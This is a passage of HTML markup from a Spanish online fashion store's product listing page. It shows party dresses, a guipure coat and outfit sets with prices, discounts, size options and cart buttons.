  <div class="product-description-short" itemprop="description"> Conjunto de fiesta de top con escote halter  y pantalón ancho y con cinturilla alta confeccionado en satén con estampado abstracto acuarelado....</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="1966">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                              <div class="clearfix product-variants-item">
                                    <ul id="group_30" class="groupUl">
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="885"  checked="checked"
                    >
                  <span class="radio-label">40</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="905" >
                  <span class="radio-label">46</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="902" >
                  <span class="radio-label">48</span>
                </label>
              </li>
                          </ul>
            

          </div>
                            </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1968" data-id-product-attribute="7880" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/abrigo-guipur-limamalva#/885-talla-40" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/3523-home_default/abrigo-guipur-limamalva.jpg"
					alt = "Abrigo guipur lima/malva"
					data-full-size-image-url = "https://www.matildecano.es/3523-large_default/abrigo-guipur-limamalva.jpg"
				  >
				  					<span class="product-additional" data-idproduct="1968"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="1968" data-id-product-attribute="7880" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="1" class="quantity_product quantity_product_1968" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1968" name="minimal_quantity">
		<input type="hidden" value="7880" class="id_product_attribute id_product_attribute_1968" name="id_product_attribute">
		<input type="hidden" value="1968" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1968" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1968" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="1968" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/abrigo-guipur-limamalva#/885-talla-40">Abrigo guipur lima/malva</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="323">323,00 €</span>
              </span>
                            

              
            </div>
                  


  <div class="product-description-short" itemprop="description"> Abrigo de guipur combinado en tonos lima y malva. El complemento perfecto para poner el broche de oro a tus looks. 
 Confeccionado en artesanal...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="1968">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                              <div class="clearfix product-variants-item">
                                    <ul id="group_30" class="groupUl">
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="885"  checked="checked"
                    >
                  <span class="radio-label">40</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi outstock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="906" >
                  <span class="radio-label">50</span>
                </label>
              </li>
                          </ul>
            

          </div>
                            </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1970" data-id-product-attribute="8575" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/conjunto-paty#/887-talla-36" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/3525-home_default/conjunto-paty.jpg"
					alt = "Conjunto Paty"
					data-full-size-image-url = "https://www.matildecano.es/3525-large_default/conjunto-paty.jpg"
				  >
				  					<span class="product-additional" data-idproduct="1970"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
           <li class="product-flag discount">-200,00 €</li>
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="1970" data-id-product-attribute="8575" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="4" class="quantity_product quantity_product_1970" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1970" name="minimal_quantity">
		<input type="hidden" value="8575" class="id_product_attribute id_product_attribute_1970" name="id_product_attribute">
		<input type="hidden" value="1970" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1970" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1970" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="1970" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/conjunto-paty#/887-talla-36">Conjunto Paty</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping has_discount">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="89">89,00 €</span>
              </span>
                                

                  <span class="regular-price">289,00 €</span>
                            <span class="discount-amount discount-product">-200,00 €</span>
                                                

              
            </div>
                  


  <div class="product-description-short" itemprop="description"> Este conjunto es pura elegancia. Confeccionado en gasa color mandarina , blusa al cuello con manga ancha y puño con botones forrados y  falda...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="1970">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                              <div class="clearfix product-variants-item">
                                    <ul id="group_30" class="groupUl">
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="887"  checked="checked"
                    >
                  <span class="radio-label">36</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="886" >
                  <span class="radio-label">38</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="885" >
                  <span class="radio-label">40</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="888" >
                  <span class="radio-label">42</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="884" >
                  <span class="radio-label">44</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi outstock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="905" >
                  <span class="radio-label">46</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="902" >
                  <span class="radio-label">48</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi outstock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="906" >
                  <span class="radio-label">50</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="907" >
                  <span class="radio-label">52</span>
                </label>
              </li>
                          </ul>
            

          </div>
                            </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 first-in-line                 last-line                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1973" data-id-product-attribute="9253" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/vdo-paulina-#/887-talla-36/896-color-naranja" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/3527-home_default/vdo-paulina-.jpg"
					alt = "Vestido midi Paulina naranja"
					data-full-size-image-url = "https://www.matildecano.es/3527-large_default/vdo-paulina-.jpg"
				  >
				  					<span class="product-additional" data-idproduct="1973"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
           <li class="product-flag discount">-219,00 €</li>
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="1973" data-id-product-attribute="9253" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="0" class="quantity_product quantity_product_1973" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1973" name="minimal_quantity">
		<input type="hidden" value="9253" class="id_product_attribute id_product_attribute_1973" name="id_product_attribute">
		<input type="hidden" value="1973" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1973" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1973 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="1973" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/vdo-paulina-#/887-talla-36/896-color-naranja">Vestido midi Paulina naranja</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping has_discount">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="89">89,00 €</span>
              </span>
                                

                  <span class="regular-price">308,00 €</span>
                            <span class="discount-amount discount-product">-219,00 €</span>
                                                

              
            </div>
                  


  <div class="product-description-short" itemprop="description"> Vestido de fiesta midi en color naranja. Su diseño lleno de detalles nos apasiona: Escote asimétrico, aberturas laterales y original lazada en el...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="1973">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                              <div class="clearfix product-variants-item">
                                    <ul id="group_30" class="groupUl">
                            <li class="input-container float-xs-left groupLi outstock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="887"  checked="checked"
                    >
                  <span class="radio-label">36</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi outstock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="886" >
                  <span class="radio-label">38</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="885" >
                  <span class="radio-label">40</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi outstock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="888" >
                  <span class="radio-label">42</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="884" >
                  <span class="radio-label">44</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi outstock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="905" >
                  <span class="radio-label">46</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="902" >
                  <span class="radio-label">48</span>
                </label>
              </li>
                          </ul>
            

          </div>
                                        <div class="clearfix product-variants-item">
                                    <ul id="group_31" class="groupUl">
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="31"
                    name="group[31]"
                    value="896"  checked="checked"
                    >
                  <span class="radio-label">naranja</span>
                </label>
              </li>
                          </ul>
            

          </div>
                            </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                 last-line                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1983" data-id-product-attribute="9674" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/vestido-midi-bluma#/885-talla-40" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/3539-home_default/vestido-midi-bluma.jpg"
					alt = "Vestido midi Bluma"
					data-full-size-image-url = "https://www.matildecano.es/3539-large_default/vestido-midi-bluma.jpg"
				  >
				  					<span class="product-additional" data-idproduct="1983"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
           <li class="product-flag discount">-160,00 €</li>
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="1983" data-id-product-attribute="9674" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="1" class="quantity_product quantity_product_1983" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1983" name="minimal_quantity">
		<input type="hidden" value="9674" class="id_product_attribute id_product_attribute_1983" name="id_product_attribute">
		<input type="hidden" value="1983" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1983" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1983" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="1983" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/vestido-midi-bluma#/885-talla-40">Vestido midi Bluma</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping has_discount">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="89">89,00 €</span>
              </span>
                                

                  <span class="regular-price">249,00 €</span>
                            <span class="discount-amount discount-product">-160,00 €</span>
                                                

              
            </div>
                  


  <div class="product-description-short" itemprop="description"> Espectacular vestido de fiesta confeccionado en gasa mandarina con una manga, escote lágrima y falda evasé. 
 El fajín del mismo tejido realza la...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="1983">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                              <div class="clearfix product-variants-item">
                                    <ul id="group_30" class="groupUl">
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="885"  checked="checked"
                    >
                  <span class="radio-label">40</span>
                </label>
              </li>
                          </ul>
            

          </div>
                            </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                 last-line                 first-item-of-tablet-line                 first-item-of-mobile-line                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1991" data-id-product-attribute="13491" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/vestido-largo-mar#/907-talla-52" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/3548-home_default/vestido-largo-mar.jpg"
					alt = "Vestido largo Mar"
					data-full-size-image-url = "https://www.matildecano.es/3548-large_default/vestido-largo-mar.jpg"
				  >
				  					<span class="product-additional" data-idproduct="1991"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
           <li class="product-flag discount">-180,00 €</li>
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="1991" data-id-product-attribute="13491" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="1" class="quantity_product quantity_product_1991" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1991" name="minimal_quantity">
		<input type="hidden" value="13491" class="id_product_attribute id_product_attribute_1991" name="id_product_attribute">
		<input type="hidden" value="1991" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1991" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1991" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="1991" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/vestido-largo-mar#/907-talla-52">Vestido largo Mar</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping has_discount">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="200">200,00 €</span>
              </span>
                                

                  <span class="regular-price">380,00 €</span>
                            <span class="discount-amount discount-product">-180,00 €</span>
                                                

              
            </div>
                  


  <div class="product-description-short" itemprop="description"> Vestido de fiesta largo confeccionado en una espectacular gasa azul medio, escote asimétrico y capa que le aporta un sofisticado aire griego....</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="1991">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                              <div class="clearfix product-variants-item">
                                    <ul id="group_30" class="groupUl">
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="907"  checked="checked"
                    >
                  <span class="radio-label">52</span>
                </label>
              </li>
                          </ul>
            

          </div>
                            </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 last-in-line
                                 last-line                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1993" data-id-product-attribute="9334" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/conjunto-volante-venus#/887-talla-36/897-color-rojo" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/3550-home_default/conjunto-volante-venus.jpg"
					alt = "Conjunto volante Venus"
					data-full-size-image-url = "https://www.matildecano.es/3550-large_default/conjunto-volante-venus.jpg"
				  >
				  					<span class="product-additional" data-idproduct="1993"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
           <li class="product-flag discount">-235,00 €</li>
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="1993" data-id-product-attribute="9334" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
